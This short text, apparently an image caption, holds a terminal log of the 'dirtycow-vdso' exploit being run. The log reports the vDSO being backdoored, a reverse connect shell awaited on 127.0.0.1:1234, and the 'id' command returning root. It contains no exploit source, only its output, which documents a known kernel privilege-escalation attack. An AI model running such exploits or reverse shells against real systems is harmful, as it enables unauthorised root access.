 root@1433569f39f1: /dirtycow-vdso
root@1433569f39f1:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
[-] failed to win race condition...
[-] failed to restore vDSO
id
uid=0(root) gid=0(root) groups=0(root)